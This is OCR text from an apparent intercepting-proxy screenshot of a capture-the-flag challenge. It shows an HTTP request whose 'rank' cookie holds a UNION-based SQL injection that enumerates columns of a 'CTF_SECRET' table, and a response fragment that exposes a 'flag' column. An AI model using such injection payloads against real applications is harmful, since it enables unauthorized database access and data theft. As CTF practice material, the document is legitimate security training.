 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Ren
1 GET /table.php?firstname=&lastname= HTTP/1.1
2 Host: chals.tisc23.ctf.sg:51943
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer: http://chals.tisc23.ctf.sg:51943/table.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=ct75bd0tskr6v7o65ar8a152bv; rank=-1 UNION
SELECT COLUMN_NAME,null,null,null from
information_schema.columns where TABLE_NAME = 'CTF_SECRET' --
</td>
<td>
Rank
</td>
<td>
Registration Date
</td>
</tr>
38 <tr>
39 <td>
flag
</td>
40 <td>
</td>
41 <td>
</td>
42 <td>
</td>